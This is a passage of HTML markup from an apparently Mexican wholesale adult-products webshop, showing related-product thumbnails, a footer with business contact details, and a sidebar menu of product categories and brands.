				<a href="https://vartamayoreo.mx/producto/ovo-s2-rechargeable-pink/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_s2_rosa_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo S2 Recharge Lay On Rose" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/ovo_s2_rosa_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-s2-rechargeable-pink/">Ovo S2 Recharge Lay On Rose</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-1555 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-ovo product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ovo-s3-rechargeable-lay-on-purple-silver/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/05/Ovo-S3-Recharge-Lay-On-Purple-Silver-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo S3 Recharge Lay On Purple Silver" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/05/Ovo-S3-Recharge-Lay-On-Purple-Silver_A-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-s3-rechargeable-lay-on-purple-silver/">Ovo S3 Recharge Lay On Purple Silver</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-3502 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-multiorgasmico product_cat-vibradores  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/luxe-touch-sensitive-rabbit/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/07/SE-4400-60-3-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luxe Touch Sensitive Rabbit - Varta Mayoreo" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/07/SE-4400-60-3_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/luxe-touch-sensitive-rabbit/">Luxe Touch-Sensitive Rabbit</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-5108 product type-product status-publish has-post-thumbnail product_cat-anales product_cat-existencia product_cat-hott-products product_cat-vibradores last instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/horny-honey-pleasure-wand-light-vibe-7-function/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/10/2478-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Horny Honey-Pleasure Wand Light Vibe 7 Function - Varta Mayoreo" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/horny-honey-pleasure-wand-light-vibe-7-function/">Horny Honey Pleasure Wand Light Vibe 7 Function</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-3509 product type-product status-publish has-post-thumbnail product_cat-balas-vibradoras product_cat-california-exotics product_cat-existencia product_cat-vibradores first instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/shanes-world-sparkle-bullet-prp/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2017/07/SE-0065-15-2-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shane&#039;S World Sparkle Bullet Prp - Varta Mayoreo" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/shanes-world-sparkle-bullet-prp/">SHANE&#8217;S WORLD SPARKLE BLLT- PRP</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
